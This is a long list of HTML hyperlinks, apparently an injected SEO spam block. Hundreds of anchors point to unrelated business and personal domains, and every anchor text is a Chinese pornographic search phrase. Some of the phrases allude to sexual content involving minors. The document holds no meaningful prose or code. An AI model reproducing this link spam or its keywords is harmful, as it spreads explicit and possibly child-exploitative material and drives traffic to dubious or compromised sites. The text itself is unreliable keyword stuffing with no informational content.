<a href="http://m.ssd-reviews.com" target="_blank">欧美日韩一区二区三在线</a>|
<a href="http://www.thinktop4x4.com" target="_blank">苍井空一区二区三区在线观看</a>|
<a href="http://www.hxms.net" target="_blank">国产亚洲精品久久777777黑寡妇</a>|
<a href="http://werbeturbo.net" target="_blank">中国特黄美女一级视频</a>|
<a href="http://sweetsixties.com" target="_blank">国产老熟女一区二区三区</a>|
<a href="http://m.zjdongding.com" target="_blank">精品乱码人妻一区二区三区</a>|
<a href="http://unfairmario.net" target="_blank">亚洲精品一区二区国产精华液</a>|
<a href="http://m.chinaodor.com" target="_blank">亚洲欧美国产欧美色欲</a>|
<a href="http://mp3afull.com" target="_blank">中文字幕在线免费观看av</a>|
<a href="http://idc94.com" target="_blank">国产一区欧美二区三区</a>|
<a href="http://www.xuchi56.com" target="_blank">国产精品∨a在线观看无码电影</a>|
<a href="http://www.nshtc.com" target="_blank">啊啊啊啊啊喷了高潮了疼视频在线观看</a>|
<a href="http://www.kkee.net" target="_blank">av中文字幕免费在线看</a>|
<a href="http://www.xinxirun.com" target="_blank">日韩欧美高清一区</a>|
<a href="http://www.craigheaney.com" target="_blank">欧美成人看片一区二区</a>|
<a href="http://marcadevalor.com" target="_blank">欧美日韩乱妇高清免费。</a>|
<a href="http://www.termo-metr.com" target="_blank">国产成人高清亚洲综合</a>|
<a href="http://m.bttpservice.com" target="_blank">欧美日韩aⅴ一区二区三区</a>|
<a href="http://hzgxjx.com" target="_blank">久久久中文字幕亚洲一区</a>|
<a href="http://www.comicsperimenter.com" target="_blank">精品欧洲av无码一区二区三区</a>|
<a href="http://www.saige88.com" target="_blank">久久精品一区二区三区中文字幕</a>|
<a href="http://m.blythinc.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://palace-derossi.com" target="_blank">精品人妻无码一区二区三区竹菊影视</a>|
<a href="http://www.wisdomsynergy.com" target="_blank">人妻少妇88久久中文字幕</a>|
<a href="http://sextoyslut.com" target="_blank">china中国妞tubesex</a>|
<a href="http://www.kueem.com" target="_blank">久久免费黄色大片</a>|
<a href="http://rj2000.net" target="_blank">成人精品一区在线观看</a>|
<a href="http://m.khawaran.com" target="_blank">亚洲精品成人久久www</a>|
<a href="http://www.amarillasvenezuela.net" target="_blank">亚洲综合av在线在线播放</a>|
<a href="http://datadynamica.com" target="_blank">亚洲欧美综合人成在线</a>|
<a href="http://inovaequipos.com" target="_blank">亚洲精品无码久久久久不卡</a>|
<a href="http://yujusm.com" target="_blank">国产成人精品三级高清久久91</a>|
<a href="http://m.kotexpast.com" target="_blank">国产在线欧美日韩精品一区</a>|
<a href="http://www.bikeroutegame.com" target="_blank">国产精品线路一线路二</a>|
<a href="http://m.hizlibayilik.com" target="_blank">无码VR最新无码AV专区</a>|
<a href="http://allcvn.com" target="_blank">免费久久少妇综合</a>|
<a href="http://m.contextedit.com" target="_blank">爱情岛免费无码成人在现观看</a>|
<a href="http://www.gettingoutourdreams.com" target="_blank">日韩欧美高清一区</a>|
<a href="http://m.marymccall.net" target="_blank">国产乱妇乱子视频在播放</a>|
<a href="http://www.sixikeji.com" target="_blank">毛片一区二区三区蜜臀av</a>|
<a href="http://orpheau.com" target="_blank">国产在线一区二区三区四区五区</a>|
<a href="http://www.cloutierandcassella.com" target="_blank">bt天堂新版中文在线地址</a>|
<a href="http://www.world070.com" target="_blank">蜜桃传媒一区二区亚洲av</a>|
<a href="http://flowerstochennai24x7.com" target="_blank">亚洲av日韩av无码裸体尤物</a>|
<a href="http://www.yingweiyu.com" target="_blank">久久久久久伊人高潮影院</a>|
<a href="http://nomadaktx.com" target="_blank">午夜亚洲aⅴ无码高潮片</a>|
<a href="http://haozhengtu.com" target="_blank">欧美性猛交xxxxx无码婷</a>|
<a href="http://www.jiajianzl.com" target="_blank">精品久久久久久无码热</a>|
<a href="http://m.customtechceramics.com" target="_blank">国产精品国产亚洲精品看不卡</a>|
<a href="http://m.wfcxgz.com" target="_blank">久久人妻少妇嫩草AV蜜桃</a>|
<a href="http://escapingthemaze.com" target="_blank">天干夜天干天天爽自慰</a>|
<a href="http://m.jxhssc.com" target="_blank">日日摸处处碰夜夜爽</a>|
<a href="http://hnhsky.com" target="_blank">国产成人无码精品久久久免费黑人</a>|
<a href="http://sheng886.com" target="_blank">军人妓女院BD高清片</a>|
<a href="http://yhxueshu.com" target="_blank">国产视频在线观看视频在线</a>|
<a href="http://m.led0935.com" target="_blank">日本免费在线不卡一区二区</a>|
<a href="http://abouabdalla.com" target="_blank">人妻少妇乱子伦精品</a>|
<a href="http://m.tueskina.com" target="_blank">久久精品国产亚洲av成人文字</a>|
<a href="http://drisas.com" target="_blank">亚洲欧洲无码一区二区三区波多野</a>|
<a href="http://newdentalweb.com" target="_blank">亚洲AⅤ秘区二区三区4</a>|
<a href="http://vesper-on.com" target="_blank">国产av剧情md精品麻豆</a>|
<a href="http://m.cxfz107.com" target="_blank">精品视频一区二区三区在线高清</a>|
<a href="http://hothdwallpapers.net" target="_blank">秋霞午夜无码鲁丝片午夜精品</a>|
<a href="http://zsyfl.com" target="_blank">亚洲欧美不卡高清在线观看</a>|
<a href="http://jeepspec.com" target="_blank">国产video视频在线观看</a>|
<a href="http://m.barbootcamppgh.com" target="_blank">97国产在线看片免费人成视频</a>|
<a href="http://www.tondosusanto.com" target="_blank">日本淫秽不卡中文视频</a>|
<a href="http://m.yihewang.com" target="_blank">日本MV在线观看永久免费</a>|
<a href="http://m.magdalenapamesa.com" target="_blank">中文精品久久久久人妻不卡</a>|
<a href="http://m.mm11mm.net" target="_blank">粉色APP在线观看</a>|
<a href="http://m.ruiLiangdianzi.com" target="_blank">国产女精品视频网站免费蜜芽</a>|
<a href="http://youjoyfund.com" target="_blank">黄片免费观看视频在线观看</a>|
<a href="http://awilkinsconsulting.com" target="_blank">欧洲熟妇色XXXX欧美老妇多毛图片</a>|
<a href="http://m.wendybrowndrums.com" target="_blank">久久精品AⅤ无码中文字字幕重口
一区二区三区,中文字幕</a>|
<a href="http://qtxqbw.com" target="_blank">国产精品国产三级国产av′</a>|
<a href="http://www.icsurf.com" target="_blank">久久人人爽人人爽人人片966</a>|
<a href="http://atafotostudio.com" target="_blank">717午夜伦伦电影理论片</a>|
<a href="http://www.brentlundell.com" target="_blank">亚洲精品无码久久久久AV麻豆</a>|
<a href="http://m.jxhssc.com" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://www.lowestcostwebdesign.com" target="_blank">一区二区三区无码熟妇在线视频</a>|
<a href="http://designairohio.com" target="_blank">日本韩国免费观看</a>|
<a href="http://m.diybj.com" target="_blank">亚洲图片综合一区日韩一区</a>|
<a href="http://www.kiki-canada.com" target="_blank">亚洲中文av一区二区三区</a>|
<a href="http://geermu.net" target="_blank">91久久国产最好的精华液</a>|
<a href="http://chinmaysharma.com" target="_blank">国产午夜无码精品免费看</a>|
<a href="http://longyikm.com" target="_blank">日本一道综合久久aⅴ免费</a>|
<a href="http://www.notsofrivolous.com" target="_blank">人妻夜夜爽天天爽爽一区</a>|
<a href="http://www.jy818.com" target="_blank">久久夜色精品国产免费</a>|
<a href="http://www.id-backtrack.com" target="_blank">99久久亚洲精品无码毛片</a>|
<a href="http://www.smudgethis.com" target="_blank">最新无码专区视频在线</a>|
<a href="http://mcclearyseptic.com" target="_blank">日本黄色一区二区三区在线观看</a>|
<a href="http://ecoffinsusa.com" target="_blank">国产精品成人免费久久黄av片</a>|
<a href="http://www.hffxxl.com" target="_blank">国产精品国产三级国产av′</a>|
<a href="http://mcclearyseptic.com" target="_blank">亚洲色欲综合精品无码</a>|
<a href="http://m.sunrisewd.com" target="_blank">国产麻豆剧传媒精品国产Aⅴ</a>|
<a href="http://m.advancedinfotechinc.com" target="_blank">熟女肥熟500部视频</a>|
<a href="http://henansanLi.com" target="_blank">国产不卡一区二区三区国产</a>|
<a href="http://www.bfitbnew.com" target="_blank">涨精装满肚子怀孕怜儿</a>|
<a href="http://m.lagosepp.com" target="_blank">日本人妻仑乱少妇a级毛片</a>|
<a href="http://m.ciconcept.com" target="_blank">国产成人精品大片免费下载</a>|
<a href="http://humanservicesglobe.com" target="_blank">久久精品亚洲熟女av蜜謦</a>|
<a href="http://m.jzjcjd.com" target="_blank">91精品国产成人观看免费</a>|
<a href="http://www.cjbxfzz.com" target="_blank">中文自拍亚洲日韩</a>|
<a href="http://www.alpenglowendurance.com" target="_blank">久久成人成狠狠爱综合网</a>|
<a href="http://www.johntest.com" target="_blank">天天爽夜夜爽人人爽曰</a>|
<a href="http://m.chinajhy.com" target="_blank">一本伊大人香蕉久久网</a>|
<a href="http://chinaxhsy.com" target="_blank">精品乱码人妻一区二区三区</a>|
<a href="http://lightmyjewelry.com" target="_blank">国产福利一区二区香蕉</a>|
<a href="http://m.doorcountypages.com" target="_blank">三级精品高清亚洲</a>|
<a href="http://m.ls-garage.net" target="_blank">天天爽爽夜夜爽爽视频小视频</a>|
<a href="http://m.ebookpro.net" target="_blank">亚洲Aⅴ无码成人网站国产</a>|
<a href="http://m.mm11mm.net" target="_blank">国产最新小视频在线播放下载</a>|
<a href="http://www.lidodispina.net" target="_blank">国产熟女精品视频大全</a>|
<a href="http://it0668.com" target="_blank">四川少妇大战4黑人</a>|
<a href="http://forsythe-family.net" target="_blank">欧美亚洲精品一区二三区8V</a>|
<a href="http://m.chrisengelfried.com" target="_blank">国产性生交XXXXX免费</a>|
<a href="http://m.tjytlq.com" target="_blank">男人AV无码天堂</a>|
<a href="http://www.lcstzz.com" target="_blank">人妻丰满熟妇AⅤ无码区</a>|
<a href="http://m.Lge666.com" target="_blank">亚洲国产成人无码网站</a>|
<a href="http://m.hwdss.com" target="_blank">老熟妇午夜毛片一区二区三区</a>|
<a href="http://www.sunrisewd.com" target="_blank">色哟哟国产精品免费观看</a>|
<a href="http://m.aladdinrugcleaners.com" target="_blank">亚洲芒果卡一卡二卡三乱码</a>|
<a href="http://m.masolikalerindo.com" target="_blank">亚洲精品日韩一区二区日本</a>|
<a href="http://m.whmfcw.com" target="_blank">人妻A v无码中文专区久久</a>|
<a href="http://www.cylandprops.com" target="_blank">欧美中文字幕一区二区三区</a>|
<a href="http://www.3hbeauty.net" target="_blank">五月婷婷丁香在线</a>|
<a href="http://m.stierberger.com" target="_blank">嫩B人妻精品一区二区三区</a>|
<a href="http://dh6688.net" target="_blank">亚洲国产精品不卡在线观看</a>|
<a href="http://www.wfpaulettace.com" target="_blank">2019精品手机国产品在线</a>|
<a href="http://www.hrwithapurpose.com" target="_blank">精品亚洲中文字幕在线不卡</a>|
<a href="http://m.nbw6.com" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://www.blindcamdate.com" target="_blank">嫩BBB槡BBBB槡BBBB</a>|
<a href="http://sanyangjd.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://m.czqianren.com" target="_blank">在线亚洲日本欧美日韩国产</a>|
<a href="http://www.envie-thib.com" target="_blank">天天躁日日躁狠狠躁婷婷</a>|
<a href="http://www.ahovissi.com" target="_blank">一区二区三区四区国产精品</a>|
<a href="http://mollythedog2008.com" target="_blank">日也干夜也爱在线视频</a>|
<a href="http://m.hzjydjd.com" target="_blank">欧美亚洲日韩国产人成在线播放</a>|
<a href="http://m.discogufram.com" target="_blank">超级碰碰人妻中文字幕</a>|
<a href="http://www.sportscomstore.com" target="_blank">2021最新国产成人精品</a>|
<a href="http://m.candoolaw.com" target="_blank">亚洲国产初高中生女av</a>|
<a href="http://hainanfc.com" target="_blank">无卡无码无免费毛片</a>|
<a href="http://m.wdyfl.com" target="_blank">一区二区不卡视频观看免费</a>|
<a href="http://muhaqqiq.com" target="_blank">欧美,精品,日韩一区二区</a>|
<a href="http://www.id-backtrack.com" target="_blank">GOGOGO免费完整国语</a>|
<a href="http://m2trucking.com" target="_blank">欧美日韩国产手机在线观看视频</a>|
<a href="http://hoopersafety.net" target="_blank">免费无码鲁丝片一区二区</a>|
<a href="http://m.spotonseoservices.com" target="_blank">无码AV波多野结衣久久</a>|
<a href="http://m.jacqueslecorre.com" target="_blank">无码免费观看视屏在线</a>|
<a href="http://www.gjguke.net" target="_blank">91精品国产综合久久久久</a>|
<a href="http://www.artguzmancostarica.com" target="_blank">国产精品亚洲欧美大片在线看</a>|
<a href="http://bh-art.com" target="_blank">97精品国产三级A∨在线</a>|
<a href="http://m.azorestravelexperts.com" target="_blank">手机在线看片日本精品</a>|
<a href="http://www.atelierbangkok.com" target="_blank">国产蜜臀AV国产传媒</a>|
<a href="http://humbleabodeinc.com" target="_blank">亚洲大片在线免费观看一区二区三区</a>|
<a href="http://maminallc.com" target="_blank">亚洲国产成人AⅤ毛片奶水</a>|
<a href="http://renegade-creative.com" target="_blank">国产三级电影中文字幕在线播放</a>|
<a href="http://m.hcshengshi.com" target="_blank">少妇与子乱A级全毛片</a>|
<a href="http://www.polkabox.com" target="_blank">曰的好深好爽免费视频</a>|
<a href="http://hnhsky.com" target="_blank">日本亚洲视频在线不卡免费</a>|
<a href="http://www.cryptomargen.com" target="_blank">亚洲AV手机专区久久精品</a>|
<a href="http://www.global-macau.com" target="_blank">在线观看无码AV网站永久</a>|
<a href="http://diving-swimming.com" target="_blank">av片在线观看无码免费</a>|
<a href="http://teentz.com" target="_blank">中国女人做爰视频</a>|
<a href="http://m.mascotaazul.com" target="_blank">奇米777四色影视在线看</a>|
<a href="http://www.mayerbar.com" target="_blank">亚洲一区二区在线免费观看</a>|
<a href="http://tv-swarm.com" target="_blank">女人16毛片a级毛片成年</a>|
<a href="http://m.eryou.net" target="_blank">亚洲无码精品电影</a>|
<a href="http://silvevia.com" target="_blank">久久99热全是成人精品</a>|
<a href="http://m.lamsamerican.com" target="_blank">一区二区三区无码精油按摩</a>|
<a href="http://baochetang.com" target="_blank">成人做爰黄AA片免费下载蘑菇</a>|
<a href="http://www.mykindkitchen.com" target="_blank">国内揄拍国内精品少妇国语</a>|
<a href="http://nb69.com" target="_blank">4438亚洲综合在线</a>|
<a href="http://www.russellbatiste.com" target="_blank">欧美丁香五月六月激情综合</a>|
<a href="http://www.gold-n-gallery.com" target="_blank">999国内精品视频免费</a>|
<a href="http://csanka.com" target="_blank">日韩成人免费视频播放</a>|
<a href="http://richmonddriveways.com" target="_blank">精品日产卡一卡二卡麻豆</a>|
<a href="http://m.softnull.com" target="_blank">中文字幕+乱码+www</a>|
<a href="http://skultunaflexible.com" target="_blank">深夜小视频福利在线观看</a>|
<a href="http://m.itsbeensaid.net" target="_blank">国产初高中精品无码专区</a>|
<a href="http://www.getkimusic.com" target="_blank">91日韩欧美在线观看</a>|
<a href="http://m.coupondesi.com" target="_blank">欧美日韩精品一区二区三区高清视频</a>|
<a href="http://zzhason.com" target="_blank">国产成人亚洲日韩欧美</a>|
<a href="http://m.melissaclarewright.com" target="_blank">久久久久久久国产高清</a>|
<a href="http://jessiejanei.com" target="_blank">亚洲精品视频免费观看</a>|
<a href="http://m.oztekajans.net" target="_blank">国产经典在线观看一区</a>|
<a href="http://brendamuench.com" target="_blank">久久99热只有频精品66</a>|
<a href="http://www.Luruidz.com" target="_blank">日韩AⅤ无码中文无码电影</a>|
<a href="http://www.reactionshairstudio.com" target="_blank">国产精品免费一区二区三区</a>|
<a href="http://m.stopwatchshare.com" target="_blank">国产免费看片三级国产偷怕</a>|
<a href="http://www.hotelsinshimla.net" target="_blank">久久精品国产亚洲不AV麻豆</a>|
<a href="http://cqybjc.com" target="_blank">五月丁香啪啪综合缴情尤物</a>|
<a href="http://362c.com" target="_blank">中文字幕A片无码免费看</a>|
<a href="http://www.yilinzg.com" target="_blank">免费人成视频在线不卡</a>|
<a href="http://m.thecapitalgoldgroup.com" target="_blank">亚洲欧美日韩中文高清WWW777</a>|
<a href="http://m.jiuanjiance.com" target="_blank">国产对白一区二区三区粉嫩av</a>|
<a href="http://sportsfordorks.com" target="_blank">在线播放高清无码黄色视频</a>|
<a href="http://www.yzhsgs.com" target="_blank">国产亚洲精品久久久久久久久久久动漫</a>|
<a href="http://www.studio-visual.com" target="_blank">久久人人爽人人爽人人片av高请</a>|
<a href="http://www.zfgm.net" target="_blank">日本久久久精品一区二区三区</a>|
<a href="http://www.detroitaudiolab.com" target="_blank">日本高清中文字幕二区在线</a>|
<a href="http://m.onestopwindowshop.com" target="_blank">五月婷婷最新官网在线</a>|
<a href="http://www.woodpentry.com" target="_blank">国产乱人伦AV在线A麻豆</a>|
<a href="http://www.revelstokephoto.com" target="_blank">人妻被黑人猛烈进入A片</a>|
<a href="http://schateiland.net" target="_blank">国产白嫩大屁股免费视频</a>|
<a href="http://m.doorcountypages.com" target="_blank">亚洲综合精品一区</a>|
<a href="http://m.bitplayinteract.com" target="_blank">久久丰满人妻的一区二区三区</a>|
<a href="http://7personalitytypes.com" target="_blank">国产精品一区二区黄色片</a>|
<a href="http://m.shjzfz.com" target="_blank">国产精品久久久av免费不卡</a>|
<a href="http://werbeturbo.net" target="_blank">色婷婷综合和线在线</a>|
<a href="http://www.schoolpurchasegreen.com" target="_blank">精品国产91久久久久99果冻</a>|
<a href="http://www.audioarchives.net" target="_blank">日韩欧美一级视频喷潮</a>|
<a href="http://m.kimbieler.com" target="_blank">国产精品久久久久久婷婷</a>|
<a href="http://jy818.com" target="_blank">久天啪天天久久99久</a>|
<a href="http://m.peakstreak.com" target="_blank">有码无码中文字幕丝袜电影</a>|
<a href="http://m.handyman-source.com" target="_blank">人妻中文字幕无码专区</a>|
<a href="http://duneriveaLautre.net" target="_blank">日本一区二区三区高清日韩</a>|
<a href="http://m.geseen.com" target="_blank">国产欧美区精品二区</a>|
<a href="http://www.top9loancompanies.com" target="_blank">免费A级一片在线视频</a>|
<a href="http://m.blythinc.com" target="_blank">日韩高清在线观看第一页</a>|
<a href="http://www.qingzhouchuxing.com" target="_blank">婷婷六月精品视频在线观看</a>|
<a href="http://www.qianshancw.com" target="_blank">中国娇小与黑人巨大交</a>|
<a href="http://www.mstreetbarandgrill.com" target="_blank">久久婷五月天色综合久久</a>|
<a href="http://p90x3price.com" target="_blank">四虎成人精品永久免费网站</a>|
<a href="http://pcdriverssite.com" target="_blank">国产一区二区三区免费版</a>|
<a href="http://jizhoujianye.com" target="_blank">亚洲国产精品一区二区99</a>|
<a href="http://jindzx.com" target="_blank">日韩欧美中文字幕精品</a>|
<a href="http://m.cngyg.com" target="_blank">成人综合色在线一区二区</a>|
<a href="http://m.istarplaza.com" target="_blank">日韩乱码国产一区二区三区</a>|
<a href="http://m.eyeamshawn.com" target="_blank">精品福利在线播放国产</a>|
<a href="http://m.opticatrevias.com" target="_blank">久久精品久久久久观看99水蜜桃</a>|
<a href="http://m.theengagedemployee.com" target="_blank">国产日韩一区二区三区高清</a>|
<a href="http://bernouacupuncture.com" target="_blank">人人妻人人澡人人爽人人dvd</a>|
<a href="http://gennasworld.com" target="_blank">在线观看欧美精品第一页</a>|
<a href="http://m.meiymei.com" target="_blank">亚洲www啪成人一区二区麻豆</a>|
<a href="http://www.atelierbangkok.com" target="_blank">亚洲精品国产电影</a>|
<a href="http://www.new-j.com" target="_blank">亚洲国产av成人一区,二区</a>|
<a href="http://www.bjsdkd.com" target="_blank">女人18毛片A片久久18软件</a>|
<a href="http://joomfresh.com" target="_blank">免费日韩国产一区二区三区</a>|
<a href="http://www.renegade-creative.com" target="_blank">国产精品久久齐齐</a>|
<a href="http://www.sparrowjang.com" target="_blank">欧美日韩视频在线视频精品</a>|
<a href="http://m.kirtilasers.com" target="_blank">成人免费视频源码网站</a>|
<a href="http://www.911sk.com" target="_blank">又粗又爽又黄青青青国产</a>|
<a href="http://m.webchm.com" target="_blank">亚洲国产一区二区试看</a>|
<a href="http://91ccm.com" target="_blank">狠噜噜噜网站一区二区</a>|
<a href="http://staroffire.com" target="_blank">丝袜美女污污免费观看的网站</a>|
<a href="http://m.tjast.com" target="_blank">色婷婷av一区二区三区性色</a>|
<a href="http://www.sixikeji.com" target="_blank">av无码免费看一区二区三区</a>|
<a href="http://www.guojiribao.net" target="_blank">国产免费h视频在线观看</a>|
<a href="http://chalkscn.com" target="_blank">无码国产玉足脚交久久麻豆</a>|
<a href="http://m.anastasiamac.com" target="_blank">av在线国产精品一区</a>|
<a href="http://www.miaowang522.com" target="_blank">欧美中日韩免费专区在线</a>|
<a href="http://www.macomerejournal.com" target="_blank">色婷婷激情五月综合</a>|
<a href="http://bendweld.com" target="_blank">国产欧美日韩在线观看一区二区</a>|
<a href="http://www.servodan.com" target="_blank">任你躁X7X7X7X7在线观看</a>|
<a href="http://fun114.com" target="_blank">999国产影院精品影院</a>|
<a href="http://augeanet.com" target="_blank">热门国产在线精品</a>|
<a href="http://www.id-backtrack.com" target="_blank">欧美成人看片一区二区三区尤物</a>|
<a href="http://huan-tu.com" target="_blank">亚洲多毛妓女毛茸茸的</a>|
<a href="http://superfasthealth.com" target="_blank">无码AV喷白浆在线播放</a>|
<a href="http://tv-swarm.com" target="_blank">国产成人久久久精品毛片</a>|
<a href="http://m.guildwars2portal.com" target="_blank">不卡的手机av电影在线观看</a>|
<a href="http://www.icallcall.com" target="_blank">亚洲欧美色一区二区三区</a>|
<a href="http://www.hkdcwL.com" target="_blank">国产中文字母一级α爱片</a>|
<a href="http://www.maakripakitchen.com" target="_blank">国产成人精品自在线拍</a>|
<a href="http://www.hedghogs.com" target="_blank">中文字幕免费一区二区三区四区</a>|
<a href="http://nb69.com" target="_blank">日本一区二区日本免费</a>|
<a href="http://orlando-hapimag.com" target="_blank">无码人妻A片一区二区三区</a>|
<a href="http://m.guanfeng360.com" target="_blank">天天躁日日躁狠狠躁退</a>|
<a href="http://www.jyyurun.com" target="_blank">在线天堂资源WWW在线污</a>|
<a href="http://www.dy8886.com" target="_blank">亚洲一区精品二人人爽久久</a>|
<a href="http://m.rickjaklitsch.com" target="_blank">国产九九99久久99大香伊</a>|
<a href="http://m.guojiribao.net" target="_blank">AV中文无码乱人伦在线观看</a>|
<a href="http://cleanpak-nj.net" target="_blank">久久99精品久久久久久不卡</a>|
<a href="http://www.shoucaotang.com" target="_blank">少妇高潮尖叫黑人激情在线</a>|
<a href="http://m.murrayappliance.com" target="_blank">亚洲视频在线一区二区三区</a>|
<a href="http://termoinduzione.com" target="_blank">久久精品青青大伊人AV</a>|
<a href="http://kLrentaLcar.com" target="_blank">黄a大片av永久免费</a>|
<a href="http://foxciviLprocess.com" target="_blank">久久人人爽人人爽人人片966</a>|
<a href="http://m.art-the-world.com" target="_blank">成人无码精品一区二区三区</a>|
<a href="http://m.asiacables.com" target="_blank">性中国熟妇videofreesex</a>|
<a href="http://residenciamanila.com" target="_blank">中文无码精品一区二区三区水蜜桃</a>|
<a href="http://www.weightlossbuzz.net" target="_blank">亚洲A毛片一区二区三区</a>|
<a href="http://weekendstroll.com" target="_blank">久久久亚洲综合久久久久电影</a>|
<a href="http://m.icallcall.com" target="_blank">亚洲最新中文字幕成人</a>|
<a href="http://www.hermitlan.com" target="_blank">精品视频在线观看免费国产</a>|
<a href="http://m.Lge666.com" target="_blank">欧亚蜜桃一区二区三区</a>|
<a href="http://www.duplicator4all.com" target="_blank">亚洲第一狼人伊人AV</a>|
<a href="http://www.ccsauto.net" target="_blank">粗大挺进朋友人妻淑娟</a>|
<a href="http://www.cnp2pforum.com" target="_blank">中文字字幕人妻高清乱码</a>|
<a href="http://m.theberryer.com" target="_blank">中文字幕无码热在线视频</a>|
<a href="http://kevaysalon.com" target="_blank">久久国产精品亭亭亚洲Av</a>|
<a href="http://www.detroitaudiolab.com" target="_blank">亚洲精品久久久久久久久久吃药</a>|
<a href="http://ricardofreire.com" target="_blank">欧美国产日韩一区二区三</a>|
<a href="http://m.htxdw.com" target="_blank">丰满人妻精品一区二区视频</a>|
<a href="http://www.dadayu.com" target="_blank">精品人妻无码一区二区三区四区无码</a>|
<a href="http://www.da3studio.com" target="_blank">野花社区在线观看WWW官网百度</a>|
<a href="http://phenixsz.com" target="_blank">國產精品無碼AV天天爽</a>|
<a href="http://www.jinhe-cn.com" target="_blank">一区二区三区国产精品uuuu</a>|
<a href="http://www.wearevalhalla.com" target="_blank">V久久国产精品免费一区二区三区</a>|
<a href="http://m.senruichina.com" target="_blank">欧美日韩精品人妻在线一区</a>|
<a href="http://www.turkiyepipokulubu.com" target="_blank">青青草原综合久久大伊人导航</a>|
<a href="http://m.ezy-design.com" target="_blank">最近2018免费中文字幕4</a>|
<a href="http://snowvictoria.com" target="_blank">日本人妻精品免费视频</a>|
<a href="http://cronylimousines.com" target="_blank">精品国产成人av在线</a>|
<a href="http://www.kueem.com" target="_blank">美女免费国产一区二区</a>|
<a href="http://www.theshannonigans.com" target="_blank">日本三级一区在线观看</a>|
<a href="http://m.internetpokerguide.net" target="_blank">国产又黄又爽的免费视频</a>|
<a href="http://5wuli.com" target="_blank">国产亚洲av人片在线观看福利</a>|
<a href="http://mmg-design.com" target="_blank">一个人看的WWW视频播放中文</a>|
<a href="http://zttygs.com" target="_blank">热re99久久精品国产99热黄</a>|
<a href="http://www.thebiznetworks.com" target="_blank">自拍偷拍中文字幕网</a>|
<a href="http://jingduliu.com" target="_blank">在线观看av片无码永久免费</a>|
<a href="http://m.supersavermamacanada.com" target="_blank">亚洲精品都市激情国产精品</a>|
<a href="http://m.pbc-inc.com" target="_blank">黄色视频日本WWW</a>|
<a href="http://www.cinemaworker.com" target="_blank">日韩国产精品一区二区在线</a>|
<a href="http://m.tunartday.com" target="_blank">免费看性视频xnxxcom</a>|
<a href="http://m.handyman-source.com" target="_blank">欧美乱妇15p辣图</a>|
<a href="http://www.onlinecourseshq.com" target="_blank">www亚洲AV无码乱码精品国产福利</a>|
<a href="http://voyouth.com" target="_blank">亚洲av无码专区电影在线观看</a>|
<a href="http://m.masolikalerindo.com" target="_blank">中文无码高潮到痉挛在线视频</a>|
<a href="http://latestflyer.com" target="_blank">亚洲成A人片在线观看日本</a>|
<a href="http://m.tueskina.com" target="_blank">一本av一区二区三区</a>|
<a href="http://www.thirtyfiveseconds.com" target="_blank">欧美桃花奶头视频在线观看</a>|
<a href="http://nedulopes.com" target="_blank">亚洲欧美在线一区三区</a>|
<a href="http://m.xaaisite.com" target="_blank">人妻丰满熟妇A无码区</a>|
<a href="http://m.zhyqgk.com" target="_blank">亚洲а∨天堂2021无码</a>|
<a href="http://m.winklerscreekcabins.com" target="_blank">婷婷五月综合丁香在线</a>|
<a href="http://cyw11.com" target="_blank">国产一区视频二区视频</a>|
<a href="http://muhaqqiq.com" target="_blank">国语自产精品视频在线第100页</a>|
<a href="http://www.hiddenhivemeadery.com" target="_blank">国产无夜激无码av毛片</a>|
<a href="http://m.theloyaltygames.com" target="_blank">粉嫩AV一区二区三区在线</a>|
<a href="http://m.maryzesiger.com" target="_blank">被操高潮视频免费在线</a>|
<a href="http://m.openxlive.com" target="_blank">性欧美大战久久久久久久</a>|
<a href="http://m.thehvacguys.com" target="_blank">精品国产精品亚洲艾草网</a>|
<a href="http://lsmagonline.com" target="_blank">国产91精品久久久久久久</a>|
<a href="http://www.gdmeiwei.com" target="_blank">国产涉黄视频在线播放观看不卡</a>|
<a href="http://www.selfblogging.com" target="_blank">不卡精品国产亚洲av不卡</a>|
<a href="http://www.edouardglissant.com" target="_blank">精品高清私人家庭影院免费观看全集高清</a>|
<a href="http://avi-previewer.com" target="_blank">国产精品自产拍在线观看免费</a>|
<a href="http://www.whitsundayterraces.com" target="_blank">亚洲欧美日本久久综合网站</a>|
<a href="http://www.jx-xcwL.com" target="_blank">美女18禁一区二区三区视频</a>|
<a href="http://dxbgirlsclub.com" target="_blank">日本午韩高清午夜福利在线</a>|
<a href="http://www.goodintentionsmovie.com" target="_blank">一区二区亚洲精品国产精华液</a>|
<a href="http://www.cooking-show.com" target="_blank">大人和孩做爰av</a>|
<a href="http://m.miaarssi.com" target="_blank">婷婷国产精品无码一区二区三区</a>|
<a href="http://m.xzxchem.com" target="_blank">图片区小说区激情区偷拍区</a>|
<a href="http://m.ilovekylewilliams.com" target="_blank">日韩中文字幕乱伦</a>|
<a href="http://m.obscurawakeskates.com" target="_blank">大人和孩做爰av</a>|
<a href="http://www.middvr.com" target="_blank">婷婷久久狠狠五月天</a>|
<a href="http://m.vblazin.com" target="_blank">亚洲午夜无码久久久久</a>|
<a href="http://www.buttfetish.com" target="_blank">久久人人爽人人双人av</a>|
<a href="http://m.ccyueqing.com" target="_blank">无码午夜成人1000部免费视频</a>|
<a href="http://merconsilgroup.com" target="_blank">国产精品亚洲二区在线播放</a>|
<a href="http://payasystemco.com" target="_blank">蜜桃av少妇久久久久久高潮不断</a>|
<a href="http://m.airelibretorremocha.com" target="_blank">国产理论在线观看</a>|
<a href="http://bantangparty.com" target="_blank">精品久久久久久99人妻</a>|
<a href="http://m.directorypatch.com" target="_blank">亚洲精品无人区在线观看</a>|
<a href="http://m.searcyfumc.com" target="_blank">免费不卡无码国产视频</a>|
<a href="http://donnyscoeds.com" target="_blank">Chinese国产高清AV内谢</a>|
<a href="http://herbal-care.net" target="_blank">久久国产免费一级二级三级</a>|
<a href="http://www.gameoz.net" target="_blank">亚洲日韩中文第一精品</a>|
<a href="http://m.482-5983.com" target="_blank">日韩免费在线观看一区二区三区</a>|
<a href="http://www.hzxczl.com" target="_blank">国产精品色欲AV亚洲三区</a>|
<a href="http://www.new-j.com" target="_blank">亚洲永久在线三级片A天堂</a>|
<a href="http://m.wanderersinn.com" target="_blank">国产欧美日韩黄色</a>|
<a href="http://m.nopitycity.com" target="_blank">夜夜精品视频一区二区</a>|
<a href="http://www.hjfjp.com" target="_blank">亚洲av片不卡无码久久欣赏网</a>|
<a href="http://showwethers.net" target="_blank">国产精品久久毛蜜月</a>|
<a href="http://www.colfaxwihappenings.com" target="_blank">高潮迭起AV乳颜射后入</a>|
